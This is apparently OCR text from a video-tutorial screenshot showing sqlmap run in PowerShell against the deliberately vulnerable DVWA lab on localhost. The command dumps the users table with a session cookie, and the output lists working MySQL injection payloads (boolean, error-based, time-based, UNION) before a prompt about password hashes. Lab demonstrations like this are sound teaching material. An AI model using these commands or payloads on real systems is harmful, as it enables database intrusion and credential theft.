 Vulnerability: SQL Injection :: D
GitHub - sqlmapproject/sqlma
127.0.0.1/DVWA/vulnerabilities/sqli/?id=dsadsa&Submit=Submit#
EARLY ACCESS, DOWNLOADS & MEHR
PATREON /THEMORPHEUS
MO
@THEMORPHEUSTUTS
Windows PowerShell
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)
[16:52:40] [INFO] fetched data logged to text files under 'C:\Users\Morpheus\AppData\Local\sqlmap\output\127.0.0.1'
[*] ending @ 16:52:40 /2020-06-20/
PS C:\Users\Morpheus\Downloads\sqlmap-master\sqlmap-master> python .\sqlmap.py -u "http://127.0.0.1/DVWA/vulnerabilities/sqli/?id=dsadsa&Submit=Submit#" --cookie
"security=low; PHPSESSID=r5ve6hhtp3u624mcaqqks5aujr" --dbms mysql -D dvwa -T users --dump
___
__H__
___ ___[,]_____ ___ ___  {1.4.6.12#dev}
|_ -| . [(]     | .'| . |
|___|_  [']_|_|_|__,|  _|
|_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable l
ocal, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 16:52:44 /2020-06-20/
[16:52:45] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: id=dsadsa' OR NOT 9013=9013#&Submit=Submit
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=dsadsa' OR (SELECT 8974 FROM(SELECT COUNT(*),CONCAT(0x717a6b7071,(SELECT (ELT(8974=8974,1))),0x716b627a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCH
EMA.PLUGINS GROUP BY x)a)-- CUEC&Submit=Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=dsadsa' AND (SELECT 1364 FROM (SELECT(SLEEP(5)))oxUR)-- sFZi&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=dsadsa' UNION ALL SELECT NULL,CONCAT(0x717a6b7071,
)#&Submit=Submit
---
[16:52:45] [INFO] testing MySQL
[16:52:45] [INFO] confirming MySQL
[16:52:45] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)
[16:52:45] [INFO] fetching columns for table 'users' in database 'dvwa'
[16:52:45] [WARNING] reflective value(s) found and filtering out
[16:52:45] [INFO] fetching entries for table 'users' in database 'dvwa'
[16:52:45] [INFO] recognized possible password hashes in column '`password`'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] _
Damn Vulnerable Web Application (DVWA) v1.10 *Development*
Zur Suche Text hier eingeben